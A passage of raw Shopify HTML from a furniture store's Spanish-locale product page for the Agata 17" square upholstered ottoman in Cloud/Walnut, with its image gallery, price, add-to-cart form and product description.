                <img src="//emfurn.com/cdn/shop/files/EEI-6641-CLO-WAL_7.jpg?v=1712591582&amp;width=416" alt="Agata 17&quot; Square Upholstered Ottoman - Cloud/Walnut" srcset="//emfurn.com/cdn/shop/files/EEI-6641-CLO-WAL_7.jpg?v=1712591582&amp;width=54 54w, //emfurn.com/cdn/shop/files/EEI-6641-CLO-WAL_7.jpg?v=1712591582&amp;width=74 74w, //emfurn.com/cdn/shop/files/EEI-6641-CLO-WAL_7.jpg?v=1712591582&amp;width=104 104w, //emfurn.com/cdn/shop/files/EEI-6641-CLO-WAL_7.jpg?v=1712591582&amp;width=162 162w, //emfurn.com/cdn/shop/files/EEI-6641-CLO-WAL_7.jpg?v=1712591582&amp;width=208 208w, //emfurn.com/cdn/shop/files/EEI-6641-CLO-WAL_7.jpg?v=1712591582&amp;width=324 324w, //emfurn.com/cdn/shop/files/EEI-6641-CLO-WAL_7.jpg?v=1712591582&amp;width=416 416w" width="416" height="416" loading="lazy" sizes="(min-width: 1400px) calc((585 - 4rem) / 4),
          (min-width: 990px) calc((45.0vw - 4rem) / 4),
          (min-width: 750px) calc((100vw - 15rem) / 8),
          calc((100vw - 8rem) / 3)" id="Thumbnail-template--24961366032681__main-6
">
              </button>
            </li><li
              id="Slide-Thumbnails-template--24961366032681__main-7"
              class="thumbnail-list__item slider__slide"
              data-target="template--24961366032681__main-37686355558697"
              data-media-position="7"
              data-alt="Agata 17" Square Upholstered Ottoman - Cloud/Walnut"
            >
              <button
                class="thumbnail global-media-settings global-media-settings--no-shadow"
                aria-label="Cargar la imagen 7 en la vista de la galería"
                
                aria-controls="GalleryViewer-template--24961366032681__main"
                aria-describedby="Thumbnail-template--24961366032681__main-7
"
              >
                <img src="//emfurn.com/cdn/shop/files/EEI-6641-CLO-WAL_8.jpg?v=1712591582&amp;width=416" alt="Agata 17&quot; Square Upholstered Ottoman - Cloud/Walnut" srcset="//emfurn.com/cdn/shop/files/EEI-6641-CLO-WAL_8.jpg?v=1712591582&amp;width=54 54w, //emfurn.com/cdn/shop/files/EEI-6641-CLO-WAL_8.jpg?v=1712591582&amp;width=74 74w, //emfurn.com/cdn/shop/files/EEI-6641-CLO-WAL_8.jpg?v=1712591582&amp;width=104 104w, //emfurn.com/cdn/shop/files/EEI-6641-CLO-WAL_8.jpg?v=1712591582&amp;width=162 162w, //emfurn.com/cdn/shop/files/EEI-6641-CLO-WAL_8.jpg?v=1712591582&amp;width=208 208w, //emfurn.com/cdn/shop/files/EEI-6641-CLO-WAL_8.jpg?v=1712591582&amp;width=324 324w, //emfurn.com/cdn/shop/files/EEI-6641-CLO-WAL_8.jpg?v=1712591582&amp;width=416 416w" width="416" height="416" loading="lazy" sizes="(min-width: 1400px) calc((585 - 4rem) / 4),
          (min-width: 990px) calc((45.0vw - 4rem) / 4),
          (min-width: 750px) calc((100vw - 15rem) / 8),
          calc((100vw - 8rem) / 3)" id="Thumbnail-template--24961366032681__main-7
">
              </button>
            </li><li
              id="Slide-Thumbnails-template--24961366032681__main-8"
              class="thumbnail-list__item slider__slide"
              data-target="template--24961366032681__main-37686355427625"
              data-media-position="8"
              data-alt="Agata 17" Square Upholstered Ottoman - Cloud/Walnut"
            >
              <button
                class="thumbnail global-media-settings global-media-settings--no-shadow"
                aria-label="Cargar la imagen 8 en la vista de la galería"
                
                aria-controls="GalleryViewer-template--24961366032681__main"
                aria-describedby="Thumbnail-template--24961366032681__main-8
"
              >
                <img src="//emfurn.com/cdn/shop/files/EEI-6641-CLO-WAL_5.jpg?v=1712591582&amp;width=416" alt="Agata 17&quot; Square Upholstered Ottoman - Cloud/Walnut" srcset="//emfurn.com/cdn/shop/files/EEI-6641-CLO-WAL_5.jpg?v=1712591582&amp;width=54 54w, //emfurn.com/cdn/shop/files/EEI-6641-CLO-WAL_5.jpg?v=1712591582&amp;width=74 74w, //emfurn.com/cdn/shop/files/EEI-6641-CLO-WAL_5.jpg?v=1712591582&amp;width=104 104w, //emfurn.com/cdn/shop/files/EEI-6641-CLO-WAL_5.jpg?v=1712591582&amp;width=162 162w, //emfurn.com/cdn/shop/files/EEI-6641-CLO-WAL_5.jpg?v=1712591582&amp;width=208 208w, //emfurn.com/cdn/shop/files/EEI-6641-CLO-WAL_5.jpg?v=1712591582&amp;width=324 324w, //emfurn.com/cdn/shop/files/EEI-6641-CLO-WAL_5.jpg?v=1712591582&amp;width=416 416w" width="416" height="416" loading="lazy" sizes="(min-width: 1400px) calc((585 - 4rem) / 4),
          (min-width: 990px) calc((45.0vw - 4rem) / 4),
          (min-width: 750px) calc((100vw - 15rem) / 8),
          calc((100vw - 8rem) / 3)" id="Thumbnail-template--24961366032681__main-8
">
              </button>
            </li><li
              id="Slide-Thumbnails-template--24961366032681__main-9"
              class="thumbnail-list__item slider__slide"
              data-target="template--24961366032681__main-37686355591465"
              data-media-position="9"
              data-alt="Agata 17" Square Upholstered Ottoman - Cloud/Walnut"
            >
              <button
                class="thumbnail global-media-settings global-media-settings--no-shadow"
                aria-label="Cargar la imagen 9 en la vista de la galería"
                
                aria-controls="GalleryViewer-template--24961366032681__main"
                aria-describedby="Thumbnail-template--24961366032681__main-9
"
              >
                <img src="//emfurn.com/cdn/shop/files/EEI-6641-CLO-WAL_9.jpg?v=1712591582&amp;width=416" alt="Agata 17&quot; Square Upholstered Ottoman - Cloud/Walnut" srcset="//emfurn.com/cdn/shop/files/EEI-6641-CLO-WAL_9.jpg?v=1712591582&amp;width=54 54w, //emfurn.com/cdn/shop/files/EEI-6641-CLO-WAL_9.jpg?v=1712591582&amp;width=74 74w, //emfurn.com/cdn/shop/files/EEI-6641-CLO-WAL_9.jpg?v=1712591582&amp;width=104 104w, //emfurn.com/cdn/shop/files/EEI-6641-CLO-WAL_9.jpg?v=1712591582&amp;width=162 162w, //emfurn.com/cdn/shop/files/EEI-6641-CLO-WAL_9.jpg?v=1712591582&amp;width=208 208w, //emfurn.com/cdn/shop/files/EEI-6641-CLO-WAL_9.jpg?v=1712591582&amp;width=324 324w, //emfurn.com/cdn/shop/files/EEI-6641-CLO-WAL_9.jpg?v=1712591582&amp;width=416 416w" width="416" height="416" loading="lazy" sizes="(min-width: 1400px) calc((585 - 4rem) / 4),
          (min-width: 990px) calc((45.0vw - 4rem) / 4),
          (min-width: 750px) calc((100vw - 15rem) / 8),
          calc((100vw - 8rem) / 3)" id="Thumbnail-template--24961366032681__main-9
">
              </button>
            </li></ul>
      <button
        type="button"
        class="slider-button slider-button--next"
        name="next"
        aria-label="Diapositiva a la derecha"
        aria-controls="GalleryThumbnails-template--24961366032681__main"
        data-step="3"
      >
        <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

      </button>
    </slider-component></media-gallery>

    </div>
    <div class="product__info-wrapper grid__item product__column-sticky">
      <product-info
        id="ProductInfo-template--24961366032681__main"
        data-section="template--24961366032681__main"
        data-url="/es/products/agata-17-square-upholstered-ottoman-cloud-walnut"
        class="product__info-container main-product__info-container"
      ><div class="product__title"  style="--margin-top: 0.0rem;--margin-bottom: 1.5rem;">
                <h1 class="h2">
                  Agata 17" Square Upholstered Ottoman - Cloud/Walnut
                </h1>
                <a href="/es/products/agata-17-square-upholstered-ottoman-cloud-walnut" class="product__title">
                  <h2 class="h1">
                    Agata 17" Square Upholstered Ottoman - Cloud/Walnut
                  </h2>
                </a>
              </div>
            <div id="shopify-block-AcnZtb3Q2QTRQTHo3M__areviews_reviews_importer_areviews_title_rating_2978C5" class="shopify-block shopify-app-block"><div class="areviews_header_stars"></div>


 </div>
<div class="no-js-hidden product-page-price" id="price-template--24961366032681__main" role="status"  style="--margin-top: 0.9rem;--margin-bottom: 1.5rem;">
                

<div
  class="
    price price--large price--show-badge"
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Precio habitual</span>
      <span class="price-item price-item--regular main-price accent-color-accent-1">
        <span class=money>$117.50</span>
      </span>
    </div>
    <div class="price__sale ">
      <span class="visually-hidden visually-hidden--inline compare-price-label">Precio habitual</span>
      <span class="price-item price-item--sale price-item--last main-price accent-color-accent-1">
        <span class=money>$117.50</span>
      </span>
        <span class="visually-hidden visually-hidden--inline regular-price-label">Precio de oferta</span>
        <span class="price__compare-price">
          <s class="price-item price-item--regular main-comapre-price accent-color-text">
            
          </s>
        </span></div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Precio unitario</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;por&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div>
    
    
      <span class="badge price__badge-sale color-accent-2">
        <svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-discount color-foreground-text"
  viewBox="0 0 12 12"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7 0h3a2 2 0 012 2v3a1 1 0 01-.3.7l-6 6a1 1 0 01-1.4 0l-4-4a1 1 0 010-1.4l6-6A1 1 0 017 0zm2 2a1 1 0 102 0 1 1 0 00-2 0z" fill="currentColor">
</svg>
<span class='nowrap'>SAVE </span>
      </span>
    
    <span class="badge price__badge-sold-out color-inverse">
      Agotado
    </span></div>
</div>
              <div ><form method="post" action="/es/cart/add" id="product-form-installment-template--24961366032681__main" accept-charset="UTF-8" class="installment caption-large" enctype="multipart/form-data"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" /><input type="hidden" name="id" value="47952654237993">
                  
<input type="hidden" name="product-id" value="9062515573033" /><input type="hidden" name="section-id" value="template--24961366032681__main" /></form></div>
            
<noscript
  class="product-form__noscript-wrapper-template--24961366032681__main"
  style="--margin-top: 1.5rem;--margin-bottom: 1.5rem;"
>
  <div class="product-form__input hidden">
    <label class="form__label" for="Variants-template--24961366032681__main">Variantes de producto</label>
    <div class="select">
      <select
        name="id"
        id="Variants-template--24961366032681__main"
        class="select__select"
        form="product-form-template--24961366032681__main"
      ><option
            
              selected="selected"
            
            
            value="47952654237993"
          >Default Title - $117.50</option></select>
      <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

    </div>
  </div>
</noscript>


                
                
                  
                  <div
                    id="Quantity-Form-template--24961366032681__main"
                    class="product-form__input product-form__quantity"
                    
                    style="--margin-top: 1.5rem;--margin-bottom: 1.5rem;"
                  >
                    
                    

                    <label class="quantity__label form__label" for="Quantity-template--24961366032681__main">
                      Cantidad
                      <span class="quantity__rules-cart no-js-hidden hidden">
                        <span class="loading-overlay hidden">
                          <span class="loading-overlay__spinner">
                            <svg
                            aria-hidden="true"
                            focusable="false"
                            class="spinner"
                            viewBox="0 0 66 66"
                            xmlns="http://www.w3.org/2000/svg"
                            >
                            <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
                            </svg>
                          </span>
                        </span>
                        <span>(<span class="quantity-cart">0</span> en el carrito)</span>
                      </span>
                    </label>
                    <quantity-input class="quantity main-quantity no-background color-background-1 accent-color-accent-1 accent-2-color-text" data-section="template--24961366032681__main">
                      <button class="quantity__button no-js-hidden" name="minus" type="button">
                        <span class="visually-hidden">Reducir cantidad para Agata 17&amp;quot; Square Upholstered Ottoman - Cloud/Walnut</span>
                        <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-minus"
  fill="none"
  viewBox="0 0 10 2"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M.5 1C.5.7.7.5 1 .5h8a.5.5 0 110 1H1A.5.5 0 01.5 1z" fill="currentColor">
</svg>

                      </button>
                      <input
                        class="quantity__input"
                        type="number"
                        name="quantity"
                        id="Quantity-template--24961366032681__main"
                        data-cart-quantity="0"
                        data-min="1"
                        min="1"
                        
                        step="1"
                        value="1"
                        form="product-form-template--24961366032681__main"
                      />
                      <button class="quantity__button no-js-hidden" name="plus" type="button">
                        <span class="visually-hidden">Aumentar cantidad para Agata 17&amp;quot; Square Upholstered Ottoman - Cloud/Walnut</span>
                        <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  fill="none"
  viewBox="0 0 10 10"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M1 4.51a.5.5 0 000 1h3.5l.01 3.5a.5.5 0 001-.01V5.5l3.5-.01a.5.5 0 00-.01-1H5.5L5.49.99a.5.5 0 00-1 .01v3.5l-3.5.01H1z" fill="currentColor">
</svg>

                      </button>
                    </quantity-input>
                    <div class="quantity__rules caption no-js-hidden"></div>
                  </div>
                
                

<style>
  #ProductSubmitButton-template--24961366032681__main,
  #SectionAtcBtn-template--24961366032681__main {
    --icon-scale: 1.2em;
    --icon-spacing: 10px;
  }
  
  
  
  
  
  
  
</style>
<div
  
  style="--margin-top: 2.4rem;--margin-bottom: 2.4rem;"
><product-form
      id="ProductForm-template--24961366032681__main"
      class="product-form main-product-form"
      data-section="template--24961366032681__main"
      data-options="Title"
      data-main="true"
    >
      <div class="product-form__error-message-wrapper" role="alert" hidden>
        <svg
          aria-hidden="true"
          focusable="false"
          class="icon icon-error"
          viewBox="0 0 13 13"
        >
          <circle cx="6.5" cy="6.50049" r="5.5" stroke="white" stroke-width="2"/>
          <circle cx="6.5" cy="6.5" r="5.5" fill="#EB001B" stroke="#EB001B" stroke-width="0.7"/>
          <path d="M5.87413 3.52832L5.97439 7.57216H7.02713L7.12739 3.52832H5.87413ZM6.50076 9.66091C6.88091 9.66091 7.18169 9.37267 7.18169 9.00504C7.18169 8.63742 6.88091 8.34917 6.50076 8.34917C6.12061 8.34917 5.81982 8.63742 5.81982 9.00504C5.81982 9.37267 6.12061 9.66091 6.50076 9.66091Z" fill="white"/>
          <path d="M5.87413 3.17832H5.51535L5.52424 3.537L5.6245 7.58083L5.63296 7.92216H5.97439H7.02713H7.36856L7.37702 7.58083L7.47728 3.537L7.48617 3.17832H7.12739H5.87413ZM6.50076 10.0109C7.06121 10.0109 7.5317 9.57872 7.5317 9.00504C7.5317 8.43137 7.06121 7.99918 6.50076 7.99918C5.94031 7.99918 5.46982 8.43137 5.46982 9.00504C5.46982 9.57872 5.94031 10.0109 6.50076 10.0109Z" fill="white" stroke="#EB001B" stroke-width="0.7">
        </svg>
        <span class="product-form__error-message"></span>
      </div><form method="post" action="/es/cart/add" id="product-form-template--24961366032681__main" accept-charset="UTF-8" class="form" enctype="multipart/form-data" novalidate="novalidate" data-type="add-to-cart-form"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" /><div class="hidden product-form__variants" id="product-form-template--24961366032681__main__variants" data-values=""></div>
        <input
          type="hidden"
          name="id"
          value="47952654237993"
          class="product-variant-id"
          
        >
        <div class="product-form__buttons product-form__buttons--uppercase"><div class='product-form__quantity-and-btn product-form__quantity-and-btn--none product-form__quantity-and-btn--stretch-quantity'>
            
            <button
              id="ProductSubmitButton-template--24961366032681__main"
              type="submit"
              name="add"
              class="atc-button product-form__submit button button--full-width button--margin-x main-product-atc"
              
              data-required-fields="0"
              data-valid-fields="0"
            >
              <span class="main-atc__error" style="display:none;"></span>
              <span class="main-atc__label button__label">
                
                <span class="main-atc__label__text">Agregar al carrito
</span>
              </span>
              <div class="loading-overlay__spinner hidden">
                <svg
                  aria-hidden="true"
                  focusable="false"
                  class="spinner"
                  viewBox="0 0 66 66"
                  xmlns="http://www.w3.org/2000/svg"
                >
                  <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
                </svg>
              </div>
            </button>
          </div></div><input type="hidden" name="product-id" value="9062515573033" /><input type="hidden" name="section-id" value="template--24961366032681__main" /></form></product-form><link href="//emfurn.com/cdn/shop/t/70/assets/component-pickup-availability.css?v=132348821858131657411761557992" rel="stylesheet" type="text/css" media="all" />
<pickup-availability
      class="product__pickup-availabilities no-js-hidden quick-add-hidden"
      
      data-root-url="/es"
      data-variant-id="47952654237993"
      data-has-only-default-variant="true"
    >
      <template>
        <pickup-availability-preview class="pickup-availability-preview">
          <svg
  xmlns="http://www.w3.org/2000/svg"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-unavailable"
  fill="none"
  viewBox="0 0 20 20"
>
  <path fill="#DE3618" stroke="#fff" d="M13.94 3.94L10 7.878l-3.94-3.94A1.499 1.499 0 103.94 6.06L7.88 10l-3.94 3.94a1.499 1.499 0 102.12 2.12L10 12.12l3.94 3.94a1.497 1.497 0 002.12 0 1.499 1.499 0 000-2.12L12.122 10l3.94-3.94a1.499 1.499 0 10-2.121-2.12z"/>
</svg>

          <div class="pickup-availability-info">
            <p class="caption-large">No se pudo cargar la disponibilidad de retiro</p>
            <button class="pickup-availability-button link link--text underlined-link">
              Actualizar
            </button>
          </div>
        </pickup-availability-preview>
      </template>
    </pickup-availability>

    <script src="//emfurn.com/cdn/shop/t/70/assets/pickup-availability.js?v=79308454523338307861761557992" defer="defer"></script></div>

              <sticky-atc 
                id="sticky-atc-template--24961366032681__main"
                class="sticky-atc color-background-1 sticky-atc--small-mobile-select" 
                data-section="template--24961366032681__main"data-after-scroll="true"
              >
                <div class='sticky-atc-container page-width'><div class='sticky-atc__image mobile-hidden'>
                      <img
                        id="sticky-atc-image-template--24961366032681__main"
                        src="//emfurn.com/cdn/shop/files/EEI-6641-CLO-WAL_1.jpg?v=1712591582&width=500"
                        alt="Agata 17&quot; Square Upholstered Ottoman - Cloud/Walnut"
                        loading="lazy"
                        width="auto"
                        height="auto"
                      >
                    </div><div class='sticky-atc__left'>
                    <div class='sticky-atc__left__content'>
                      
                        <h4 class='sticky-atc__title'>
                          Agata 17" Square Upholstered Ottoman - Cloud/Walnut
                        </h4>
                      
                      
<div class='sticky-atc__price' id="sticky-atc-separate-price-template--24961366032681__main">
<div
  class="
    price  price--show-badge"
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Precio habitual</span>
      <span class="price-item price-item--regular">
        <span class=money>$117.50</span>
      </span>
    </div>
    <div class="price__sale ">
      <span class="visually-hidden visually-hidden--inline compare-price-label">Precio habitual</span>
      <span class="price-item price-item--sale price-item--last">
        <span class=money>$117.50</span>
      </span>
        <span class="visually-hidden visually-hidden--inline regular-price-label">Precio de oferta</span>
        <span class="price__compare-price">
          <s class="price-item price-item--regular">
            
          </s>
        </span></div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Precio unitario</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;por&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div>
    
    
      <span class="badge price__badge-sale color-accent-2">
        <svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-discount color-foreground-text"
  viewBox="0 0 12 12"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7 0h3a2 2 0 012 2v3a1 1 0 01-.3.7l-6 6a1 1 0 01-1.4 0l-4-4a1 1 0 010-1.4l6-6A1 1 0 017 0zm2 2a1 1 0 102 0 1 1 0 00-2 0z" fill="currentColor">
</svg>
<span class='nowrap'>SAVE </span>
      </span>
    
    <span class="badge price__badge-sold-out color-inverse">
      Agotado
    </span></div>
</div></div>
</div>
                  <div class='sticky-atc__button'><button
                        id='SectionAtcBtn-template--24961366032681__main' 
                        type="button"
                        class="button main-product-atc button--has-spinner"
                        form="product-form-template--24961366032681__main"
                        
                      >
                        <span class="sticky-atc__error" style="display:none;"></span>
                        <span class="sticky-atc__label">
                            <span class="sticky-atc__label__text">Add to cart</span></span>
                        <div class="loading-overlay__spinner">
                          <svg
                            aria-hidden="true"
                            focusable="false"
                            class="spinner"
                            viewBox="0 0 66 66"
                            xmlns="http://www.w3.org/2000/svg"
                          >
                            <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
                          </svg>
                        </div>
                      </button>
                    
                  </div>
                </div>
              </sticky-atc><div class="product__description rte quick-add-hidden"  style="--margin-top: 2.4rem;--margin-bottom: 2.4rem;">
                  <div data-mce-fragment="1" class="product-info__section full-width">
<div data-mce-fragment="1" class="product-info-text product-info__text">
<p data-mce-fragment="1">Delight in the elegance of the Agata 17" Square Upholstered Ottoman, an ideal accent ottoman for modern homes, offices, or cozy apartments. Upholstered in boucle fabric with a nubby texture and French piping trim, this small ottoman footstool offers both luxury and durability. Its tailored silhouette complements contemporary decor, while the dense foam padding provides versatile use as a comfortable ottoman seat, footrest, small side table, or a stylish vanity seat. Resting on a rubberwood plinth base with non-marking glides, this ottoman stool protects your floors from damage. The Agata fabric ottoman’s compact size makes it a perfect small ottoman for tight spaces. Arriving fully assembled, this modern sitting stool combines chic style and functionality. Weight Capacity: 506 lbs.</p>
<h3 class="product-info-header product-info__sub-heading">Specifications</h3>
<table>
<tbody>
<tr>
<td class="product-info-text product-info__table-data">
<span class="table-text">Overall Product Dimensions: </span><span class="table-text text-font-size">16.5"L X 16.5"W X 16"H</span>
</td>
</tr>
<tr>
<td class="product-info-text product-info__table-data"><span class="table-text">Color: Cloud</span></td>
</tr>
</tbody>
</table>
</div>
</div>
<div data-mce-fragment="1" class="product-info__section full-width"></div>
<div data-mce-fragment="1" class="product-info__section full-width"></div>
<div data-mce-fragment="1" class="product-info__section full-width"></div>
<div data-mce-fragment="1" class="product-info__section full-width"></div>
<div data-mce-fragment="1" class="product-info__section full-width"></div>
                </div>
              <div 
                class="product-info__image-block" 
                style="--margin-top: 1.5rem;--margin-bottom: 1.5rem;--image-alignment:center;--border-radius:0.2rem;"
                
              >
                <div class='product-info__divider' style="height:1px;width:100%;background:#000000;border-radius:2px;display:block;">&nbsp</div>
              </div>
<ul
  class="icon-with-text icon-with-text--icon- icon-with-text--horizontal list-unstyled"
  style="--desktop-icon-size: 4.8rem; --desktop-spacing: 1.2rem; --desktop-text-size: 1.8rem; --mobile-icon-size: 4.0rem; --mobile-spacing: 1.0rem; --mobile-text-size: 1.4rem;--margin-top: 2.4rem;--margin-bottom: 2.4rem;"
  
><li class="icon-with-text__item"><img
          src="//emfurn.com/cdn/shop/files/2_32d25213-4923-4cb9-a7ca-8d2c2acb8f63.png?v=1761619023"
          
            role="presentation"
          
          height="auto"
          width="auto"
          loading="lazy"
        ><span class="h4">Fast Shipping</span>
    </li><li class="icon-with-text__item"><img
          src="//emfurn.com/cdn/shop/files/3_7394e66b-889d-4b1b-8948-7f4ca2a7137c.png?v=1761619023"
          
            role="presentation"
          
          height="auto"
          width="auto"
          loading="lazy"
        ><span class="h4">Easy Return</span>
    </li><li class="icon-with-text__item"><img
          src="//emfurn.com/cdn/shop/files/Customer_Support_1.png?v=1761631020"
          
            role="presentation"
          
          height="auto"
          width="auto"
          loading="lazy"
        ><span class="h4">27/4 Support</span>
    </li></ul>

<a href="/es/products/agata-17-square-upholstered-ottoman-cloud-walnut" class="link product__view-details animate-arrow">
          Ver todos los detalles
          <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

        </a>
      </product-info>
    </div></div>

  

<product-modal id="ProductModal-template--24961366032681__main" class="product-media-modal media-modal">
  <div
    class="product-media-modal__dialog"
    role="dialog"
    aria-label="Galería multimedia"
    aria-modal="true"
    tabindex="-1"
  >
    <button
      id="ModalClose-template--24961366032681__main"
      type="button"
      class="product-media-modal__toggle"
      aria-label="Cerrar"
    >
      <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

    </button>

    <div
      class="product-media-modal__content color-background-1 gradient"
      role="document"
      aria-label="Galería multimedia"
      tabindex="0"
    >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//emfurn.com/cdn/shop/files/EEI-6641-CLO-WAL_1.jpg?v=1712591582&width=550 550w,//emfurn.com/cdn/shop/files/EEI-6641-CLO-WAL_1.jpg?v=1712591582&width=1100 1100w,//emfurn.com/cdn/shop/files/EEI-6641-CLO-WAL_1.jpg?v=1712591582&width=1445 1445w,//emfurn.com/cdn/shop/files/EEI-6641-CLO-WAL_1.jpg?v=1712591582 1600w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//emfurn.com/cdn/shop/files/EEI-6641-CLO-WAL_1.jpg?v=1712591582&width=1445"
    alt="Agata 17&quot; Square Upholstered Ottoman - Cloud/Walnut"
    loading="lazy"
    width="1100"
    height="1100"
    data-media-id="37824237895977"
  >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//emfurn.com/cdn/shop/files/EEI-6641-CLO-WAL_2.jpg?v=1712591582&width=550 550w,//emfurn.com/cdn/shop/files/EEI-6641-CLO-WAL_2.jpg?v=1712591582&width=1100 1100w,//emfurn.com/cdn/shop/files/EEI-6641-CLO-WAL_2.jpg?v=1712591582&width=1445 1445w,//emfurn.com/cdn/shop/files/EEI-6641-CLO-WAL_2.jpg?v=1712591582 1600w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//emfurn.com/cdn/shop/files/EEI-6641-CLO-WAL_2.jpg?v=1712591582&width=1445"
    alt="Agata 17&quot; Square Upholstered Ottoman - Cloud/Walnut"
    loading="lazy"
    width="1100"
    height="1100"
    data-media-id="37686355329321"
  >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//emfurn.com/cdn/shop/files/EEI-6641-CLO-WAL_4.jpg?v=1712591582&width=550 550w,//emfurn.com/cdn/shop/files/EEI-6641-CLO-WAL_4.jpg?v=1712591582&width=1100 1100w,//emfurn.com/cdn/shop/files/EEI-6641-CLO-WAL_4.jpg?v=1712591582&width=1445 1445w,//emfurn.com/cdn/shop/files/EEI-6641-CLO-WAL_4.jpg?v=1712591582 1600w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//emfurn.com/cdn/shop/files/EEI-6641-CLO-WAL_4.jpg?v=1712591582&width=1445"
    alt="Agata 17&quot; Square Upholstered Ottoman - Cloud/Walnut"
    loading="lazy"
    width="1100"
    height="1100"
    data-media-id="37686355394857"
  >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//emfurn.com/cdn/shop/files/EEI-6641-CLO-WAL_3_f5aaecdc-2c45-4e0e-a451-ad693899493b.jpg?v=1722600039&width=550 550w,//emfurn.com/cdn/shop/files/EEI-6641-CLO-WAL_3_f5aaecdc-2c45-4e0e-a451-ad693899493b.jpg?v=1722600039&width=1100 1100w,//emfurn.com/cdn/shop/files/EEI-6641-CLO-WAL_3_f5aaecdc-2c45-4e0e-a451-ad693899493b.jpg?v=1722600039&width=1445 1445w,//emfurn.com/cdn/shop/files/EEI-6641-CLO-WAL_3_f5aaecdc-2c45-4e0e-a451-ad693899493b.jpg?v=1722600039 1600w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//emfurn.com/cdn/shop/files/EEI-6641-CLO-WAL_3_f5aaecdc-2c45-4e0e-a451-ad693899493b.jpg?v=1722600039&width=1445"
    alt="Agata 17&quot; Square Upholstered Ottoman - Cloud/Walnut"
    loading="lazy"
    width="1100"
    height="1100"
    data-media-id="39575434395945"
  >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//emfurn.com/cdn/shop/files/EEI-6641-CLO-WAL_6.jpg?v=1712591582&width=550 550w,//emfurn.com/cdn/shop/files/EEI-6641-CLO-WAL_6.jpg?v=1712591582&width=1100 1100w,//emfurn.com/cdn/shop/files/EEI-6641-CLO-WAL_6.jpg?v=1712591582&width=1445 1445w,//emfurn.com/cdn/shop/files/EEI-6641-CLO-WAL_6.jpg?v=1712591582 1600w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//emfurn.com/cdn/shop/files/EEI-6641-CLO-WAL_6.jpg?v=1712591582&width=1445"
    alt="Agata 17&quot; Square Upholstered Ottoman - Cloud/Walnut"
    loading="lazy"
    width="1100"
    height="1100"
    data-media-id="37686355493161"
  >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//emfurn.com/cdn/shop/files/EEI-6641-CLO-WAL_7.jpg?v=1712591582&width=550 550w,//emfurn.com/cdn/shop/files/EEI-6641-CLO-WAL_7.jpg?v=1712591582&width=1100 1100w,//emfurn.com/cdn/shop/files/EEI-6641-CLO-WAL_7.jpg?v=1712591582&width=1445 1445w,//emfurn.com/cdn/shop/files/EEI-6641-CLO-WAL_7.jpg?v=1712591582 1600w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//emfurn.com/cdn/shop/files/EEI-6641-CLO-WAL_7.jpg?v=1712591582&width=1445"
    alt="Agata 17&quot; Square Upholstered Ottoman - Cloud/Walnut"
    loading="lazy"
    width="1100"
    height="1100"
